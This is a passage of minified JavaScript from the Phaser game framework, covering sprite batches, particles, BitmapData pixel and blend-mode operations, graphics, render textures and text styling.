teFrame(g);else{var d=this.changeStateFrame(i);d||this.changeStateFrame(c?f:g)}},c.SpriteBatch=function(a,b,d,e){("undefined"==typeof b||null===b)&&(b=a.world),PIXI.SpriteBatch.call(this),c.Group.call(this,a,b,d,e),this.type=c.SPRITEBATCH},c.SpriteBatch.prototype=c.Utils.extend(!0,c.SpriteBatch.prototype,c.Group.prototype,PIXI.SpriteBatch.prototype),c.SpriteBatch.prototype.constructor=c.SpriteBatch,c.Particle=function(a,b,d,e,f){c.Sprite.call(this,a,b,d,e,f),this.autoScale=!1,this.scaleData=null,this._s=0,this.autoAlpha=!1,this.alphaData=null,this._a=0},c.Particle.prototype=Object.create(c.Sprite.prototype),c.Particle.prototype.constructor=c.Particle,c.Particle.prototype.update=function(){this.autoScale&&(this._s--,this._s?this.scale.set(this.scaleData[this._s].x,this.scaleData[this._s].y):this.autoScale=!1),this.autoAlpha&&(this._a--,this._a?this.alpha=this.alphaData[this._a].v:this.autoAlpha=!1)},c.Particle.prototype.onEmit=function(){},c.Particle.prototype.setAlphaData=function(a){this.alphaData=a,this._a=a.length-1,this.alpha=this.alphaData[this._a].v,this.autoAlpha=!0},c.Particle.prototype.setScaleData=function(a){this.scaleData=a,this._s=a.length-1,this.scale.set(this.scaleData[this._s].x,this.scaleData[this._s].y),this.autoScale=!0},c.Particle.prototype.reset=function(a,b,d){return c.Component.Reset.prototype.reset.call(this,a,b,d),this.alpha=1,this.scale.set(1),this.autoScale=!1,this.autoAlpha=!1,this},c.BitmapData=function(a,b,d,e){"undefined"==typeof d&&(d=256),"undefined"==typeof e&&(e=256),this.game=a,this.key=b,this.width=d,this.height=e,this.canvas=c.Canvas.create(d,e,"",!0),this.context=this.canvas.getContext("2d",{alpha:!0}),this.ctx=this.context,this.imageData=this.context.getImageData(0,0,d,e),this.data=this.imageData.data,this.pixels=null,this.imageData.data.buffer?(this.buffer=this.imageData.data.buffer,this.pixels=new Uint32Array(this.buffer)):window.ArrayBuffer?(this.buffer=new ArrayBuffer(this.imageData.data.length),this.pixels=new Uint32Array(this.buffer)):this.pixels=this.imageData.data,this.baseTexture=new PIXI.BaseTexture(this.canvas),this.texture=new PIXI.Texture(this.baseTexture),this.textureFrame=new c.Frame(0,0,0,d,e,"bitmapData",a.rnd.uuid()),this.texture.frame=this.textureFrame,this.type=c.BITMAPDATA,this.disableTextureUpload=!1,this.dirty=!1,this.cls=this.clear,this._image=null,this._pos=new c.Point,this._size=new c.Point,this._scale=new c.Point,this._rotate=0,this._alpha={prev:1,current:1},this._anchor=new c.Point,this._tempR=0,this._tempG=0,this._tempB=0,this._circle=new c.Circle},c.BitmapData.prototype={add:function(a){if(Array.isArray(a))for(var b=0;b<a.length;b++)a[b].loadTexture&&a[b].loadTexture(this);else a.loadTexture(this);return this},load:function(a){return"string"==typeof a&&(a=this.game.cache.getImage(a)),a?(this.resize(a.width,a.height),this.cls(),this.draw(a),this.update(),this):void 0},clear:function(){return this.context.clearRect(0,0,this.width,this.height),this.dirty=!0,this},fill:function(a,b,c,d){return"undefined"==typeof d&&(d=1),this.context.fillStyle="rgba("+a+","+b+","+c+","+d+")",this.context.fillRect(0,0,this.width,this.height),this.dirty=!0,this},resize:function(a,b){return(a!==this.width||b!==this.height)&&(this.width=a,this.height=b,this.canvas.width=a,this.canvas.height=b,this.baseTexture.width=a,this.baseTexture.height=b,this.textureFrame.width=a,this.textureFrame.height=b,this.texture.width=a,this.texture.height=b,this.texture.crop.width=a,this.texture.crop.height=b,this.update(),this.dirty=!0),this},update:function(a,b,c,d){return"undefined"==typeof a&&(a=0),"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=this.width),"undefined"==typeof d&&(d=this.height),this.imageData=this.context.getImageData(a,b,c,d),this.data=this.imageData.data,this.imageData.data.buffer?(this.buffer=this.imageData.data.buffer,this.pixels=new Uint32Array(this.buffer)):window.ArrayBuffer?(this.buffer=new ArrayBuffer(this.imageData.data.length),this.pixels=new Uint32Array(this.buffer)):this.pixels=this.imageData.data,this},processPixelRGB:function(a,b,d,e,f,g){"undefined"==typeof d&&(d=0),"undefined"==typeof e&&(e=0),"undefined"==typeof f&&(f=this.width),"undefined"==typeof g&&(g=this.height);for(var h=d+f,i=e+g,j=c.Color.createColor(),k={r:0,g:0,b:0,a:0},l=!1,m=e;i>m;m++)for(var n=d;h>n;n++)c.Color.unpackPixel(this.getPixel32(n,m),j),k=a.call(b,j,n,m),k!==!1&&null!==k&&void 0!==k&&(this.setPixel32(n,m,k.r,k.g,k.b,k.a,!1),l=!0);return l&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0),this},processPixel:function(a,b,c,d,e,f){"undefined"==typeof c&&(c=0),"undefined"==typeof d&&(d=0),"undefined"==typeof e&&(e=this.width),"undefined"==typeof f&&(f=this.height);for(var g=c+e,h=d+f,i=0,j=0,k=!1,l=d;h>l;l++)for(var m=c;g>m;m++)i=this.getPixel32(m,l),j=a.call(b,i,m,l),j!==i&&(this.pixels[l*this.width+m]=j,k=!0);return k&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0),this},replaceRGB:function(a,b,d,e,f,g,h,i,j){var k=0,l=0,m=this.width,n=this.height,o=c.Color.packPixel(a,b,d,e);void 0!==j&&j instanceof c.Rectangle&&(k=j.x,l=j.y,m=j.width,n=j.height);for(var p=0;n>p;p++)for(var q=0;m>q;q++)this.getPixel32(k+q,l+p)===o&&this.setPixel32(k+q,l+p,f,g,h,i,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this},setHSL:function(a,b,d,e){if(("undefined"==typeof a||null===a)&&(a=!1),("undefined"==typeof b||null===b)&&(b=!1),("undefined"==typeof d||null===d)&&(d=!1),a||b||d){"undefined"==typeof e&&(e=new c.Rectangle(0,0,this.width,this.height));for(var f=c.Color.createColor(),g=e.y;g<e.bottom;g++)for(var h=e.x;h<e.right;h++)c.Color.unpackPixel(this.getPixel32(h,g),f,!0),a&&(f.h=a),b&&(f.s=b),d&&(f.l=d),c.Color.HSLtoRGB(f.h,f.s,f.l,f),this.setPixel32(h,g,f.r,f.g,f.b,f.a,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this}},shiftHSL:function(a,b,d,e){if(("undefined"==typeof a||null===a)&&(a=!1),("undefined"==typeof b||null===b)&&(b=!1),("undefined"==typeof d||null===d)&&(d=!1),a||b||d){"undefined"==typeof e&&(e=new c.Rectangle(0,0,this.width,this.height));for(var f=c.Color.createColor(),g=e.y;g<e.bottom;g++)for(var h=e.x;h<e.right;h++)c.Color.unpackPixel(this.getPixel32(h,g),f,!0),a&&(f.h=this.game.math.wrap(f.h+a,0,1)),b&&(f.s=this.game.math.limitValue(f.s+b,0,1)),d&&(f.l=this.game.math.limitValue(f.l+d,0,1)),c.Color.HSLtoRGB(f.h,f.s,f.l,f),this.setPixel32(h,g,f.r,f.g,f.b,f.a,!1);return this.context.putImageData(this.imageData,0,0),this.dirty=!0,this}},setPixel32:function(a,b,d,e,f,g,h){return"undefined"==typeof h&&(h=!0),a>=0&&a<=this.width&&b>=0&&b<=this.height&&(this.pixels[b*this.width+a]=c.Device.LITTLE_ENDIAN?g<<24|f<<16|e<<8|d:d<<24|e<<16|f<<8|g,h&&(this.context.putImageData(this.imageData,0,0),this.dirty=!0)),this},setPixel:function(a,b,c,d,e,f){return this.setPixel32(a,b,c,d,e,255,f)},getPixel:function(a,b,d){d||(d=c.Color.createColor());var e=~~(a+b*this.width);return e*=4,d.r=this.data[e],d.g=this.data[++e],d.b=this.data[++e],d.a=this.data[++e],d},getPixel32:function(a,b){return a>=0&&a<=this.width&&b>=0&&b<=this.height?this.pixels[b*this.width+a]:void 0},getPixelRGB:function(a,b,d,e,f){return c.Color.unpackPixel(this.getPixel32(a,b),d,e,f)},getPixels:function(a){return this.context.getImageData(a.x,a.y,a.width,a.height)},getFirstPixel:function(a){"undefined"==typeof a&&(a=0);var b=c.Color.createColor(),d=0,e=0,f=1,g=!1;1===a?(f=-1,e=this.height):3===a&&(f=-1,d=this.width);do c.Color.unpackPixel(this.getPixel32(d,e),b),0===a||1===a?(d++,d===this.width&&(d=0,e+=f,(e>=this.height||0>=e)&&(g=!0))):(2===a||3===a)&&(e++,e===this.height&&(e=0,d+=f,(d>=this.width||0>=d)&&(g=!0)));while(0===b.a&&!g);return b.x=d,b.y=e,b},getBounds:function(a){return"undefined"==typeof a&&(a=new c.Rectangle),a.x=this.getFirstPixel(2).x,a.x===this.width?a.setTo(0,0,0,0):(a.y=this.getFirstPixel(0).y,a.width=this.getFirstPixel(3).x-a.x+1,a.height=this.getFirstPixel(1).y-a.y+1,a)},addToWorld:function(a,b,c,d,e,f){e=e||1,f=f||1;var g=this.game.add.image(a,b,this);return g.anchor.set(c,d),g.scale.set(e,f),g},copy:function(a,b,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r){if(("undefined"==typeof a||null===a)&&(a=this),this._image=a,a instanceof c.Sprite||a instanceof c.Image||a instanceof c.Text)this._pos.set(a.texture.crop.x,a.texture.crop.y),this._size.set(a.texture.crop.width,a.texture.crop.height),this._scale.set(a.scale.x,a.scale.y),this._anchor.set(a.anchor.x,a.anchor.y),this._rotate=a.rotation,this._alpha.current=a.alpha,this._image=a.texture.baseTexture.source,("undefined"==typeof g||null===g)&&(g=a.x),("undefined"==typeof h||null===h)&&(h=a.y),a.texture.trim&&(g+=a.texture.trim.x-a.anchor.x*a.texture.trim.width,h+=a.texture.trim.y-a.anchor.y*a.texture.trim.height),16777215!==a.tint&&(a.cachedTint!==a.tint&&(a.cachedTint=a.tint,a.tintedTexture=PIXI.CanvasTinter.getTintedTexture(a,a.tint)),this._image=a.tintedTexture);else{if(this._pos.set(0),this._scale.set(1),this._anchor.set(0),this._rotate=0,this._alpha.current=1,a instanceof c.BitmapData)this._image=a.canvas;else if("string"==typeof a){if(a=this.game.cache.getImage(a),null===a)return;this._image=a}this._size.set(this._image.width,this._image.height)}return("undefined"==typeof b||null===b)&&(b=0),("undefined"==typeof d||null===d)&&(d=0),e&&(this._size.x=e),f&&(this._size.y=f),("undefined"==typeof g||null===g)&&(g=b),("undefined"==typeof h||null===h)&&(h=d),("undefined"==typeof i||null===i)&&(i=this._size.x),("undefined"==typeof j||null===j)&&(j=this._size.y),"number"==typeof k&&(this._rotate=k),"number"==typeof l&&(this._anchor.x=l),"number"==typeof m&&(this._anchor.y=m),"number"==typeof n&&(this._scale.x=n),"number"==typeof o&&(this._scale.y=o),"number"==typeof p&&(this._alpha.current=p),"undefined"==typeof q&&(q=null),"undefined"==typeof r&&(r=!1),this._alpha.current<=0||0===this._scale.x||0===this._scale.y||0===this._size.x||0===this._size.y?void 0:(this._alpha.prev=this.context.globalAlpha,this.context.save(),this.context.globalAlpha=this._alpha.current,q&&(this.context.globalCompositeOperation=q),r&&(g|=0,h|=0),this.context.translate(g,h),this.context.scale(this._scale.x,this._scale.y),this.context.rotate(this._rotate),this.context.drawImage(this._image,this._pos.x+b,this._pos.y+d,this._size.x,this._size.y,-i*this._anchor.x,-j*this._anchor.y,i,j),this.context.restore(),this.context.globalAlpha=this._alpha.prev,this.dirty=!0,this)
},copyRect:function(a,b,c,d,e,f,g){return this.copy(a,b.x,b.y,b.width,b.height,c,d,b.width,b.height,0,0,0,1,1,e,f,g)},draw:function(a,b,c,d,e,f,g){return this.copy(a,null,null,null,null,b,c,d,e,null,null,null,null,null,null,f,g)},drawGroup:function(a,b,c){return a.total>0&&a.forEachExists(this.copy,this,null,null,null,null,null,null,null,null,null,null,null,null,null,null,b,c),this},shadow:function(a,b,c,d){"undefined"==typeof a||null===a?this.context.shadowColor="rgba(0,0,0,0)":(this.context.shadowColor=a,this.context.shadowBlur=b||5,this.context.shadowOffsetX=c||10,this.context.shadowOffsetY=d||10)},alphaMask:function(a,b,c,d){return"undefined"==typeof d||null===d?this.draw(b).blendSourceAtop():this.draw(b,d.x,d.y,d.width,d.height).blendSourceAtop(),"undefined"==typeof c||null===c?this.draw(a).blendReset():this.draw(a,c.x,c.y,c.width,c.height).blendReset(),this},extract:function(a,b,c,d,e,f,g,h,i){return"undefined"==typeof e&&(e=255),"undefined"==typeof f&&(f=!1),"undefined"==typeof g&&(g=b),"undefined"==typeof h&&(h=c),"undefined"==typeof i&&(i=d),f&&a.resize(this.width,this.height),this.processPixelRGB(function(f,j,k){return f.r===b&&f.g===c&&f.b===d&&a.setPixel32(j,k,g,h,i,e,!1),!1},this),a.context.putImageData(a.imageData,0,0),a.dirty=!0,a},rect:function(a,b,c,d,e){return"undefined"!=typeof e&&(this.context.fillStyle=e),this.context.fillRect(a,b,c,d),this},text:function(a,b,c,d,e,f){"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=0),"undefined"==typeof d&&(d="14px Courier"),"undefined"==typeof e&&(e="rgb(255,255,255)"),"undefined"==typeof f&&(f=!0);var g=this.context.font;this.context.font=d,f&&(this.context.fillStyle="rgb(0,0,0)",this.context.fillText(a,b+1,c+1)),this.context.fillStyle=e,this.context.fillText(a,b,c),this.context.font=g},circle:function(a,b,c,d){return"undefined"!=typeof d&&(this.context.fillStyle=d),this.context.beginPath(),this.context.arc(a,b,c,0,2*Math.PI,!1),this.context.closePath(),this.context.fill(),this},textureLine:function(a,b,d){if("undefined"==typeof d&&(d="repeat-x"),"string"!=typeof b||(b=this.game.cache.getImage(b))){var e=a.length;return"no-repeat"===d&&e>b.width&&(e=b.width),this.context.fillStyle=this.context.createPattern(b,d),this._circle=new c.Circle(a.start.x,a.start.y,b.height),this._circle.circumferencePoint(a.angle-1.5707963267948966,!1,this._pos),this.context.save(),this.context.translate(this._pos.x,this._pos.y),this.context.rotate(a.angle),this.context.fillRect(0,0,e,b.height),this.context.restore(),this.dirty=!0,this}},render:function(){return!this.disableTextureUpload&&this.dirty&&(this.baseTexture.dirty(),this.dirty=!1),this},blendReset:function(){return this.context.globalCompositeOperation="source-over",this},blendSourceOver:function(){return this.context.globalCompositeOperation="source-over",this},blendSourceIn:function(){return this.context.globalCompositeOperation="source-in",this},blendSourceOut:function(){return this.context.globalCompositeOperation="source-out",this},blendSourceAtop:function(){return this.context.globalCompositeOperation="source-atop",this},blendDestinationOver:function(){return this.context.globalCompositeOperation="destination-over",this},blendDestinationIn:function(){return this.context.globalCompositeOperation="destination-in",this},blendDestinationOut:function(){return this.context.globalCompositeOperation="destination-out",this},blendDestinationAtop:function(){return this.context.globalCompositeOperation="destination-atop",this},blendXor:function(){return this.context.globalCompositeOperation="xor",this},blendAdd:function(){return this.context.globalCompositeOperation="lighter",this},blendMultiply:function(){return this.context.globalCompositeOperation="multiply",this},blendScreen:function(){return this.context.globalCompositeOperation="screen",this},blendOverlay:function(){return this.context.globalCompositeOperation="overlay",this},blendDarken:function(){return this.context.globalCompositeOperation="darken",this},blendLighten:function(){return this.context.globalCompositeOperation="lighten",this},blendColorDodge:function(){return this.context.globalCompositeOperation="color-dodge",this},blendColorBurn:function(){return this.context.globalCompositeOperation="color-burn",this},blendHardLight:function(){return this.context.globalCompositeOperation="hard-light",this},blendSoftLight:function(){return this.context.globalCompositeOperation="soft-light",this},blendDifference:function(){return this.context.globalCompositeOperation="difference",this},blendExclusion:function(){return this.context.globalCompositeOperation="exclusion",this},blendHue:function(){return this.context.globalCompositeOperation="hue",this},blendSaturation:function(){return this.context.globalCompositeOperation="saturation",this},blendColor:function(){return this.context.globalCompositeOperation="color",this},blendLuminosity:function(){return this.context.globalCompositeOperation="luminosity",this}},Object.defineProperty(c.BitmapData.prototype,"smoothed",{get:function(){c.Canvas.getSmoothingEnabled(this.context)},set:function(a){c.Canvas.setSmoothingEnabled(this.context,a)}}),c.BitmapData.getTransform=function(a,b,c,d,e,f){return"number"!=typeof a&&(a=0),"number"!=typeof b&&(b=0),"number"!=typeof c&&(c=1),"number"!=typeof d&&(d=1),"number"!=typeof e&&(e=0),"number"!=typeof f&&(f=0),{sx:c,sy:d,scaleX:c,scaleY:d,skewX:e,skewY:f,translateX:a,translateY:b,tx:a,ty:b}},c.BitmapData.prototype.constructor=c.BitmapData,c.Graphics=function(a,b,d){b=b||0,d=d||0,this.type=c.GRAPHICS,this.physicsType=c.SPRITE,PIXI.Graphics.call(this),c.Component.Core.init.call(this,a,b,d,"",null)},c.Graphics.prototype=Object.create(PIXI.Graphics.prototype),c.Graphics.prototype.constructor=c.Graphics,c.Component.Core.install.call(c.Graphics.prototype,["Angle","AutoCull","Bounds","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","PhysicsBody","Reset"]),c.Graphics.prototype.preUpdatePhysics=c.Component.PhysicsBody.preUpdate,c.Graphics.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.Graphics.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.Graphics.prototype.preUpdateCore=c.Component.Core.preUpdate,c.Graphics.prototype.preUpdate=function(){return this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld()?this.preUpdateCore():!1},c.Graphics.prototype.destroy=function(a){this.clear(),c.Component.Destroy.prototype.destroy.call(this,a)},c.Graphics.prototype.drawTriangle=function(a,b){"undefined"==typeof b&&(b=!1);var d=new c.Polygon(a);if(b){var e=new c.Point(this.game.camera.x-a[0].x,this.game.camera.y-a[0].y),f=new c.Point(a[1].x-a[0].x,a[1].y-a[0].y),g=new c.Point(a[1].x-a[2].x,a[1].y-a[2].y),h=g.cross(f);e.dot(h)>0&&this.drawPolygon(d)}else this.drawPolygon(d)},c.Graphics.prototype.drawTriangles=function(a,b,d){"undefined"==typeof d&&(d=!1);var e,f=new c.Point,g=new c.Point,h=new c.Point,i=[];if(b)if(a[0]instanceof c.Point)for(e=0;e<b.length/3;e++)i.push(a[b[3*e]]),i.push(a[b[3*e+1]]),i.push(a[b[3*e+2]]),3===i.length&&(this.drawTriangle(i,d),i=[]);else for(e=0;e<b.length;e++)f.x=a[2*b[e]],f.y=a[2*b[e]+1],i.push(f.copyTo({})),3===i.length&&(this.drawTriangle(i,d),i=[]);else if(a[0]instanceof c.Point)for(e=0;e<a.length/3;e++)this.drawTriangle([a[3*e],a[3*e+1],a[3*e+2]],d);else for(e=0;e<a.length/6;e++)f.x=a[6*e+0],f.y=a[6*e+1],g.x=a[6*e+2],g.y=a[6*e+3],h.x=a[6*e+4],h.y=a[6*e+5],this.drawTriangle([f,g,h],d)},c.RenderTexture=function(a,b,d,e,f,g){"undefined"==typeof e&&(e=""),"undefined"==typeof f&&(f=c.scaleModes.DEFAULT),"undefined"==typeof g&&(g=1),this.game=a,this.key=e,this.type=c.RENDERTEXTURE,this.matrix=new PIXI.Matrix,PIXI.RenderTexture.call(this,b,d,this.game.renderer,f,g),this.render=c.RenderTexture.prototype.render},c.RenderTexture.prototype=Object.create(PIXI.RenderTexture.prototype),c.RenderTexture.prototype.constructor=c.RenderTexture,c.RenderTexture.prototype.renderXY=function(a,b,c,d){this.matrix.tx=b,this.matrix.ty=c,this.renderer.type===PIXI.WEBGL_RENDERER?this.renderWebGL(a,this.matrix,d):this.renderCanvas(a,this.matrix,d)},c.RenderTexture.prototype.render=function(a,b,c){this.matrix.tx=b.x,this.matrix.ty=b.y,this.renderer.type===PIXI.WEBGL_RENDERER?this.renderWebGL(a,this.matrix,c):this.renderCanvas(a,this.matrix,c)},c.Text=function(a,b,d,e,f){b=b||0,d=d||0,e=e||" ",f=f||{},e=0===e.length?" ":e.toString(),this.type=c.TEXT,this.physicsType=c.SPRITE,this.padding=new c.Point,this._text=e,this._fontComponents=null,this._lineSpacing=0,this._charCount=0,this.colors=[],this.setStyle(f),PIXI.Text.call(this,e,this.style),c.Component.Core.init.call(this,a,b,d,"",null)," "!==e&&this.updateText()},c.Text.prototype=Object.create(PIXI.Text.prototype),c.Text.prototype.constructor=c.Text,c.Component.Core.install.call(c.Text.prototype,["Angle","AutoCull","Bounds","BringToTop","Destroy","FixedToCamera","InputEnabled","InWorld","LifeSpan","Overlap","PhysicsBody","Reset","Smoothed"]),c.Text.prototype.preUpdatePhysics=c.Component.PhysicsBody.preUpdate,c.Text.prototype.preUpdateLifeSpan=c.Component.LifeSpan.preUpdate,c.Text.prototype.preUpdateInWorld=c.Component.InWorld.preUpdate,c.Text.prototype.preUpdateCore=c.Component.Core.preUpdate,c.Text.prototype.preUpdate=function(){return this.preUpdatePhysics()&&this.preUpdateLifeSpan()&&this.preUpdateInWorld()?this.preUpdateCore():!1},c.Text.prototype.update=function(){},c.Text.prototype.destroy=function(a){this.texture.destroy(!0),this.canvas&&this.canvas.parentNode?this.canvas.parentNode.removeChild(this.canvas):(this.canvas=null,this.context=null),c.Component.Destroy.prototype.destroy.call(this,a)},c.Text.prototype.setShadow=function(a,b,c,d){"undefined"==typeof a&&(a=0),"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c="rgba(0, 0, 0, 1)"),"undefined"==typeof d&&(d=0),this.style.shadowOffsetX=a,this.style.shadowOffsetY=b,this.style.shadowColor=c,this.style.shadowBlur=d,this.dirty=!0},c.Text.prototype.setStyle=function(a){a=a||{},a.font=a.font||"bold 20pt Arial",a.backgroundColor=a.backgroundColor||null,a.fill=a.fill||"black",a.align=a.align||"left",a.stroke=a.stroke||"black",a.strokeThickness=a.strokeThickness||0,a.wordWrap=a.wordWrap||!1,a.wordWrapWidth=a.wordWrapWidth||100,a.shadowOffsetX=a.shadowOffsetX||0,a.shadowOffsetY=a.shadowOffsetY||0,a.shadowColor=a.shadowColor||"rgba(0,0,0,0)",a.shadowBlur=a.shadowBlur||0;var b=this.fontToComponents(a.font);a.fontStyle&&(b.fontStyle=a.fontStyle),a.fontVariant&&(b.fontVariant=a.fontVariant),a.fontWeight&&(b.fontWeight=a.fontWeight),a.fontSize&&("number"==typeof a.fontSize&&(a.fontSize=a.fontSize+"px"),b.fontSize=a.fontSize),this._fontComponents=b,a.font=this.componentsToFont(this._fontComponents),this.style=a,this.dirty=!0},c.Text.prototype.updateText=function(){this.texture.baseTexture.resolution=this.resolution,this.context.font=this.style.font;var a=this.text;this.style.wordWrap&&(a=this.runWordWrap(this.text));for(var b=a.split(/(?:\r\n|\r|\n)/),c=[],d=0,e=this.determineFontProperties(this.style.font),f=0;f<b.length;f++){var g=this.context.measureText(b[f]).width+this.padding.x;c[f]=g,d=Math.max(d,g)}var h=d+this.style.strokeThickness;this.canvas.width=h*this.resolution;var i=e.fontSize+this.style.strokeThickness+this.padding.y,j=i*b.length,k=this._lineSpacing;if(0>k&&Math.abs(k)>i&&(k=-i),0!==k){var l=k*(b.length-1);j+=l}this.canvas.height=j*this.resolution,this.context.scale(this.resolution,this.resolution),navigator.isCocoonJS&&this.context.clearRect(0,0,this.canvas.width,this.canvas.height),this.style.backgroundColor&&(this.context.fillStyle=this.style.backgroundColor,this.context.fillRect(0,0,this.canvas.width,this.canvas.height)),this.context.fillStyle=this.style.fill,this.context.font=this.style.font,this.context.strokeStyle=this.style.stroke,this.context.textBaseline="alphabetic",this.context.shadowOffsetX=this.style.shadowOffsetX,this.context.shadowOffsetY=this.style.shadowOffsetY,this.context.shadowColor=this.style.shadowColor,this.context.shadowBlur=this.style.shadowBlur,this.context.lineWidth=this.style.strokeThickness,this.context.lineCap="round",this.context.lineJoin="round";var m,n;for(this._charCount=0,f=0;f<b.length;f++)m=this.style.strokeThickness/2,n=this.style.strokeThickness/2+f*i+e.ascent,f>0&&(n+=k*f),"right"===this.style.align?m+=d-c[f]:"center"===this.style.align&&(m+=(d-c[f])/2),this.colors.length>0?this.updateLine(b[f],m,n):(this.style.stroke&&this.style.strokeThickness&&this.context.strokeText(b[f],m,n),this.style.fill&&this.context.fillText(b[f],m,n));this.updateTexture()},c.Text.prototype.updateLine=function(a,b,c){for(var d=0;d<a.length;d++){var e=a[d];this.colors[this._charCount]&&(this.context.fillStyle=this.colors[this._charCount],this.context.strokeStyle=this.colors[this._charCount]),this.style.stroke&&this.style.strokeThickness&&this.context.strokeText(e,b,c),this.style.fill&&this.context.fillText(e,b,c),b+=this.context.measureText(e).width,this._charCount++}},c.Text.prototype.clearColors=function(){this.colors=[],this.dirty=!0},c.Text.prototype.addColor=function(a,b){this.colors[b]=a,this.dirty=!0},c.Text.prototype.runWordWrap=function(a){for(var b="",c=a.split("\n"),d=0;d<c.length;d++){for(var e=this.style.wordWrapWidth,f=c[d].split(" "),g=0;g<f.length;g++){var h=this.context.measureText(f[g]).width,i=h+this.context.measureText(" ").width;i>e?(g>0&&(b+="\n"),b+=f[g]+" ",e=this.style.wordWrapWidth-h):(e-=i,b+=f[g]+" ")}d<c.length-1&&(b+="\n")}return b},c.Text.prototype.updateFont=function(a){var b=this.componentsToFont(a);this.style.font!==b&&(this.style.font=b,this.dirty=!0,this.parent&&this.updateTransform())},c.Text.prototype.fontToComponents=function(a){var b=a.match(/^\s*(?:\b(normal|italic|oblique|inherit)?\b)\s*(?:\b(normal|small-caps|inherit)?\b)\s*(?:\b(normal|bold|bolder|lighter|100|200|300|400|500|600|700|800|900|inherit)?\b)\s*(?:\b(xx-small|x-small|small|medium|large|x-large|xx-large|larger|smaller|0|\d*(?:[.]\d*)?(?:%|[a-z]{2,5}))?\b)\s*(.*)\s*$/);return b?{font:a,fontStyle:b[1]||"normal",fontVariant:b[2]||"normal",fontWeight:b[3]||"normal",fontSize:b[4]||"medium",fontFamily:b[5]}:(console.warn("Phaser.Text - unparsable CSS font: "+a),{font:a})},c.Text.prototype.componentsToFont=function(a){var b,c=[];return b=a.fontStyle,b&&"normal"!==b&&c.push(b),b=a.fontVariant,b&&"normal"!==b&&c.push(b),b=a.fontWeight,b&&"normal"!==b&&c.push(b),b=a.fontSize,b&&"medium"!==b&&c.push(b),b=a.fontFamily,b&&c.push(b),c.length||c.push(a.font),c.join(" ")},Object.defineProperty(c.Text.prototype,"text",{get:function(){return this._text},set:function(a){a!==this._text&&(this._text=a.toString()||" ",this.dirty=!0,this.parent&&this.updateTransform())}}),Object.defineProperty(c.Text.prototype,"cssFont",{get:function(){return this.componentsToFont(this._fontComponents)},set:function(a){a=a||"bold 20pt Arial",this._fontComponents=this.fontToComponents(a),this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"font",{get:function(){return this._fontComponents.fontFamily},set:function(a){a=a||"Arial",a=a.trim(),/^(?:inherit|serif|sans-serif|cursive|fantasy|monospace)$/.exec(a)||/['",]/.exec(a)||(a="'"+a+"'"),this._fontComponents.fontFamily=a,this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"fontSize",{get:function(){var a=this._fontComponents.fontSize;return a&&/(?:^0$|px$)/.exec(a)?parseInt(a,10):a},set:function(a){a=a||"0","number"==typeof a&&(a+="px"),this._fontComponents.fontSize=a,this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"fontWeight",{get:function(){return this._fontComponents.fontWeight||"normal"},set:function(a){a=a||"normal",this._fontComponents.fontWeight=a,this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"fontStyle",{get:function(){return this._fontComponents.fontStyle||"normal"},set:function(a){a=a||"normal",this._fontComponents.fontStyle=a,this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"fontVariant",{get:function(){return this._fontComponents.fontVariant||"normal"},set:function(a){a=a||"normal",this._fontComponents.fontVariant=a,this.updateFont(this._fontComponents)}}),Object.defineProperty(c.Text.prototype,"fill",{get:function(){return this.style.fill},set:function(a){a!==this.style.fill&&(this.style.fill=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"align",{get:function(){return this.style.align},set:function(a){a!==this.style.align&&(this.style.align=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"stroke",{get:function(){return this.style.stroke},set:function(a){a!==this.style.stroke&&(this.style.stroke=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"strokeThickness",{get:function(){return this.style.strokeThickness},set:function(a){a!==this.style.strokeThickness&&(this.style.strokeThickness=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"wordWrap",{get:function(){return this.style.wordWrap},set:function(a){a!==this.style.wordWrap&&(this.style.wordWrap=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"wordWrapWidth",{get:function(){return this.style.wordWrapWidth},set:function(a){a!==this.style.wordWrapWidth&&(this.style.wordWrapWidth=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"lineSpacing",{get:function(){return this._lineSpacing},set:function(a){a!==this._lineSpacing&&(this._lineSpacing=parseFloat(a),this.dirty=!0,this.parent&&this.updateTransform())}}),Object.defineProperty(c.Text.prototype,"shadowOffsetX",{get:function(){return this.style.shadowOffsetX},set:function(a){a!==this.style.shadowOffsetX&&(this.style.shadowOffsetX=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"shadowOffsetY",{get:function(){return this.style.shadowOffsetY},set:function(a){a!==this.style.shadowOffsetY&&(this.style.shadowOffsetY=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"shadowColor",{get:function(){return this.style.shadowColor},set:function(a){a!==this.style.shadowColor&&(this.style.shadowColor=a,this.dirty=!0)}}),Object.defineProperty(c.Text.prototype,"shadowBlur",{get:function(){return 